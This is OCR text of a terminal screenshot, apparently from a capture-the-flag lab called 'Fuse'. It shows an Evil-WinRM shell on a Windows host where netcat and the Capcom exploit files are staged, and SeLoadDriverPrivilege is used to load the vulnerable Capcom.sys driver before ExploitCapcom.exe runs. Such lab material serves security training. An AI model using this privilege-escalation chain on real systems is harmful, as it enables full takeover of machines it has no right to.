 Applications mer, ott 28 19:42 fr
Fuse : evil-winrm — Konsole
File Edit View Bookmarks Settings Help
    Directory: C:\temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       10/28/2020  11:35 AM          10576 Capcom.sys
-a----       10/28/2020  11:41 AM          15360 Eoploaddriver.exe
-a----       10/28/2020  11:37 AM        1889792 ExploitCapcom.exe
-a----       10/28/2020  11:37 AM             54 fasto.bat
-a----       10/28/2020  11:37 AM          43696 nc64.exe
*Evil-WinRM* PS C:\temp> ls
    Directory: C:\temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       10/28/2020  11:35 AM          10576 Capcom.sys
-a----       10/28/2020  11:41 AM          15360 Eoploaddriver.exe
-a----       10/28/2020  11:37 AM        1889792 ExploitCapcom.exe
-a----       10/28/2020  11:37 AM             54 fasto.bat
-a----       10/28/2020  11:37 AM          43696 nc64.exe
*Evil-WinRM* PS C:\temp> Eoploaddriver.exe  System\CurrentControlSet\MyService C:\temp\capcom.sys
The term 'Eoploaddriver.exe' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if
 a path was included, verify that the path is correct and try again.
At line:1 char:1
+ Eoploaddriver.exe  System\CurrentControlSet\MyService C:\temp\capcom. ...
+ ~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Eoploaddriver.exe:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\temp> .\Eoploaddriver.exe  System\CurrentControlSet\MyService C:\temp\capcom.sys
[+] Enabling SeLoadDriverPrivilege
[+] SeLoadDriverPrivilege Enabled
[+] Loading Driver: \Registry\User\S-1-5-21-2633719317-1471316042-3957863514-1104\System\CurrentControlSet\MyService
NTSTATUS: 00000000, WinError: 0
*Evil-WinRM* PS C:\temp> .\ExploitCapcom.exe
Fuse : evil-winrm